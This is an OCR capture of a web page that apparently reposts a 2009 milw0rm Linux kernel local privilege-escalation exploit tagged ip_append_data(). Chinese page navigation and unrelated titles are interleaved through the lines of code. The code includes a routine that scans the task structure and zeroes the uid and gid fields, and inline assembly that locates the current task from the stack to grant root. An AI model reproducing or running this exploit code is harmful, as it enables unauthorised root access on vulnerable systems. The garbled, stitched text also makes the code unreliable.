
unsigned int uid, gid;

void get_root_uid(unsigned *task)

{

//
milw0rm.com
[2009-08-31]
	unsigned *addr=task;

	while(addr[0]!=uid||addr[1]!=uid||addr[2]!=uid||addr[3]!=uid){

		addr++;

Exploit
,
ip_append_data()
,
Kernel
Tags:
	}

	addr[0]=addr[1]=addr[2]=addr[3]=0; /* set uids */

	addr[4]=addr[5]=addr[6]=addr[7]=0; /* set gids */

相关日志
	return;

[Exploit][
}

Video file
void exploit();

void kernel_code()

IPSwitch I
{

Remote Ove
	asm("exploit:\n"

[vbs也写EXP
		"push %eax\n"

关于WEB
		"movl $0xfffff000,%eax\n"

		"andl %esp,%eax\n"

如何在ext
		"pushl (%eax)\n"

Flash P
		"call get_root_uid\n"

		"addl $4,%esp\n"

		"popl %eax\n");

	return;

}

上一篇:
Microsoft IIS 5.0/6.0 FTP Serve